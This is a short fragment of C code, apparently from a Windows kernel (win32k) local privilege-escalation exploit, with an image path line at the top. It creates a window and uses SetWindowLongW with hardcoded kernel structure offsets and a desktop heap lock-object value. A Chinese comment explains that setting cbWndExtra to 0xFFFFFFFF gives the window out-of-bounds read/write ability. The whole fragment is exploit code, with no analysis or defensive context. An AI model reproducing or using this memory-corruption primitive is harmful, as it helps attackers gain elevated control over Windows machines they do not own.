 HWND    g_hWndMagic = CreateWindowExW(
0x8000000u,
(LPCWSTR)(unsigned __int16)g_lpWcxMagic,
L"somewnd",
0x8000000u,
0,
0,
0,
0,
0i64,
CreateMenu() ,
GetModuleHandleW(0i64) ,
0i64);
printf("realMagicHwnd=%p\n", g_hWndMagic);
DWORD dwRet = SetWindowLongW(g_hWndMagic, offset_0x128, g_Thrdeskhead_cLockobj_Min);
printf("dwRet=%p\r\n", dwRet);
printf("tagWndMin_offset_0x128=%p\r\n", tagWndMin_offset_0x128);
//利用SetWindowLongW将窗口的cbWndExtra设置为0xFFFFFFFF 使其具备越界读写能力
SetWindowLongW(g_hWndMagic, offset_0xc8, 0xFFFFFFF);